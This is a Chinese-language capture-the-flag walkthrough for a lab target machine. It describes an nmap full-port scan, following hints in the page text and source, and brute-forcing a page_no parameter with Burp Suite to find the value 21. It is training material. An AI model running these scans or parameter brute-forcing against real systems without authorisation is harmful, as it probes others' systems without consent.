0x01 靶机信息
0x02 Write-Up
2.1 主机扫描
目标机IP:192.168.181.158
使用nmap对目标进行扫描
nmap -sS -sV -Pn -p- 192.168.181.158
-sS 隐蔽扫描,-sV 详细版本扫描,-Pn 禁Ping,-p- 所有端口
扫描出目标机有DNS服务和http,网页采用Apache和Tornado架构

2.2 访问网站并观察
访问80端口网站

"More you will DIG me,more you will find me on your servers..DIG me more...DIG me more"
首页是关于目标机与Hacker之间的故事,右下角的这段话DIG me more
由于目标机有DNS服务,联想到使用DIG工具进行挖掘
其他页面皆没有收获,查看网页源代码

TO DO: Use a GET parameter page_no  to view pages.
提示让我们使用get参数page_no去显示页面

Oh Man !! Isn't is right to go a little deep inside?
翻译:
天啊 !!深入一点不好吗?
提示我们方向对了,但是值不对

2.2.1 使用Burpsuite爆破参数值
使用Sniper模式,对page_no的参数值进行遍历

选择数字模式,值选择0-1000,点击Startattack开启遍历
遍历完成后,发现正确值21
